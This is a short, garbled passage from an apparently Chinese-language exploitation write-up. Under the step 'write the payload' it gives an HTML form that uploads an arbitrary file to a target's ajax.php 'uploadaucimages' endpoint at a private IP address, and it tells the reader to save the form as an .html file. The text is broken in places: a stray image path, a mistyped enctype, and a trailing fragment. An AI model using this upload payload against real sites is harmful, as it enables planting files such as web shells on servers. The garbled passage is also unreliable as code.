 漏洞利用
2. 编写 Payload
1 <meta charset="utf-8">
2 <form action="http://10.1.203.58/ajax.php?do=uploadaucimages" method=" ultipart/form-data">
3 <input type="text" name="name" />
4 <input type="file" name="file" />
5 <input type="submit" name="submit" />
6 </form>
将 Payload 保存成 .html 格式文件，例如 成 233